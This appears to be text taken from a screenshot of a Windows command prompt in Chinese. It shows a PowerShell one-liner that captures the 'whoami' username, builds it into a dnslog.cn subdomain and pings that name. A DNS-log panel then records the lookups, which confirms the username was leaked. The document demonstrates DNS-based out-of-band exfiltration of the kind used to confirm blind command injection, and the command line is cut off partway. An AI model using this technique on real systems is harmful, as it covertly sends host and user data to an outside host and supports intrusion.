 C:\Users\16494>ping 127.0.0.1 | powershell $x=whoami;$x=$x.Replace('\','xxx');$y='.5
正在 Ping yltxxx16494.55mz4j.dnslog.cn [127.0.0.1] 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4, 已接收 = 4, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 0ms, 最长 = 0ms, 平均 = 0ms
55mz4j.dnslog.cn
DNS Query Record IP Address Created Time
yltxxx16494.55mz4j.dnslog.cn 218.85.152.131 2023-07-17 17:02:21
yltxxx16494.55mz4j.dnslog.cn 218.85.157.5 2023-07-17 17:02:21
yltxxx16494.55mz4j.dnslog.cn 218.85.157.7 2023-07-17 17:02:21
yltxxx16494.55mz4j.dnslog.cn 218.85.152.137 2023-07-17 17:02:20